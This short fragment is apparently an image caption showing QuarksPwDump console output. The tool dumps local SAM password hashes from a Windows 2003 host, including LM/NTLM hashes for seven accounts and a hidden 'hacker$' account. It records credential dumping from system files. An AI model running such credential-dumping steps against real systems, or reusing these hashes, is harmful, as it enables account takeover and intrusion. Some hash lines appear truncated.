 QuarksPwDu
C:\RECYCLER>QuarksPwDump.exe --dump-hash-local
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 6C1EC968FD86D26BC537A60FE906BB1A
---------------------------------------------- BEGIN DUMP --------------------------------
hacker$:1008:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4:::
ASPNET:1006:EB8A3B1A6FAD9597004A5FF8E68D0248:65C761D52293FA5058EA1DC640378DA6:::
IWAM_DEMON-WIN2003:1004:9C465B1B64450DE325713EDA9A0F8EC4:AED8CAF2DD6BD3933D1AE7550068403
IUSR_DEMON-WIN2003:1003:AA1FA09EA3ABC44D6795F2CD67A863B5:01CC10CFABC13D7A80BE0EBCC4E304E
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:57BF4C35FA71A21E18CD69E5A4EBEE33:
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4:::
----------------------------------------------- END DUMP ---------------------------------
7 dumped accounts